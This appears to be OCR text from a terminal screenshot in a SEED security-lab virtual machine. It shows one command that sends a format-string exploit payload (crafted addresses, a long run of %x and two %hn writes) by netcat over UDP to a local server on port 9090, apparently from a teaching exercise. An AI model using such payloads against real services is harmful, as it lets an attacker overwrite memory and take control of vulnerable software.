 Terminator
En
3:53 AM
/bin/bash
/bin/bash 66x24
[10/15/20]seed@VM:~$ echo $(printf "\x46\xa0\x04\x08\x11\x22\x33\x
44\x44\xa0\x04\x08") %x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%
x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%
x%x%x%x%x%x%x%65249x %hn %102x%hn | nc -u 127.0.0.1 9090